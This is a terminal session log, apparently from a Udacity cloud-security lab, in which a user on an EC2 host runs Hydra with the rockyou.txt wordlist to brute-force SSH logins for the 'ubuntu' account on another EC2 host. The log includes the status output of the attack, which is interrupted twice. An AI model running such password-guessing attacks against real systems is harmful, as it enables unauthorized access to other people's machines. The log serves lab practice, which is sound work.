 C:\Users\Michael>ssh -i udacity-c3.pem ubuntu@ec2-44-201-129-32.compute-1.amazonaws.com
Welcome to Ubuntu 18.04.3 LTS (GNU/Linux 5.4.0-1088-aws x86_64)
* Documentation:  https://help.ubuntu.com
* Management:     https://landscape.canonical.com
* Support:        https://ubuntu.com/advantage
System information as of Wed Nov  9 15:30:18 UTC 2022
System load:  0.0               Processes:           96
Usage of /:   36.0% of 7.68GB   Users logged in:     0
Memory usage: 19%               IP address for ens5: 10.192.11.92
Swap usage:   0%
* Strictly confined Kubernetes makes edge and IoT secure. Learn how MicroK8s
just raised the bar for easy, resilient and secure K8s cluster deployment.
https://ubuntu.com/engage/secure-kubernetes-at-the-edge
* Canonical Livepatch is available for installation.
- Reduce system reboots and improve kernel security. Activate at:
https://ubuntu.com/livepatch
152 packages can be updated.
23 updates are security updates.
New release '20.04.5 LTS' available.
Run 'do-release-upgrade' to upgrade to it.
Last login: Wed Nov  9 09:35:57 2022 from 88.152.61.211
ubuntu@ip-10-192-11-92:~$ date
Wed Nov  9 15:30:31 UTC 2022
ubuntu@ip-10-192-11-92:~$ hydra -l ubuntu -P rockyou.txt ssh://ec2-44-196-104-191.compute-1.amazonaws.com
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2022-11-09 15:32:18
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:14344400), ~896525 tries per task
[DATA] attacking ssh://ec2-44-196-104-191.compute-1.amazonaws.com:22/
[STATUS] 257.00 tries/min, 257 tries in 00:01h, 14344144 to do in 930:14h, 16 active
[STATUS] 247.00 tries/min, 741 tries in 00:03h, 14343660 to do in 967:52h, 16 active
[STATUS] 242.57 tries/min, 1698 tries in 00:07h, 14342704 to do in 985:28h, 16 active
[STATUS] 241.87 tries/min, 3628 tries in 00:15h, 14340774 to do in 988:13h, 16 active
^CThe session file ./hydra.restore was written. Type "hydra -R" to resume session.
ubuntu@ip-10-192-11-92:~$ hydra -l ubuntu -P rockyou.txt ssh://ec2-44-196-104-191.compute-1.amazonaws.com
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2022-11-09 16:13:06
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:14344400), ~896525 tries per task
[DATA] attacking ssh://ec2-44-196-104-191.compute-1.amazonaws.com:22/
[STATUS] 258.00 tries/min, 258 tries in 00:01h, 14344144 to do in 926:38h, 16 active
[STATUS] 246.00 tries/min, 738 tries in 00:03h, 14343664 to do in 971:48h, 16 active
[STATUS] 242.57 tries/min, 1698 tries in 00:07h, 14342704 to do in 985:28h, 16 active
[STATUS] 241.20 tries/min, 3618 tries in 00:15h, 14340784 to do in 990:56h, 16 active
[STATUS] 240.58 tries/min, 7458 tries in 00:31h, 14336944 to do in 993:14h, 16 active
[STATUS] 240.28 tries/min, 11293 tries in 00:47h, 14333109 to do in 994:13h, 16 active
[STATUS] 240.30 tries/min, 15139 tries in 01:03h, 14329264 to do in 993:51h, 16 active
^CThe session file ./hydra.restore was written. Type "hydra -R" to resume session.
ubuntu@ip-10-192-11-92:~$